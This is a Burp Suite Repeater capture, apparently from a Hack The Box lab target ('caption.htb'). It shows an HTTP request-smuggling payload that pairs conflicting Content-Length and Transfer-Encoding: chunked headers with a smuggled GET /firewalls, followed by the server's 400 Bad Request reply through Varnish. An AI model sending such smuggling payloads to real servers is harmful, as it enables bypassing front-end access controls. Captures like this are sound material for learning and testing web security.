 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: caption.htb
3 Content-Length: 49
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /firewalls HTTP/1.1
10 Host: caption.htb
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 BAD REQUEST
2 server: Werkzeug/3.0.1 Python/3.10.12
3 date: Thu, 10 Oct 2024 16:37:28 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 167
6 x-varnish: 65594
7 age: 0
8 via: 1.1 varnish (Varnish/6.6)
9 x-cache: MISS
10
11 <!doctype html>
12 <html lang=en>
13 <title>
400 Bad Request
</title>
14 <h1>
Bad Request
</h1>
15 <p>
The browser (or proxy) sent a request that this server could not understand.
</p>
16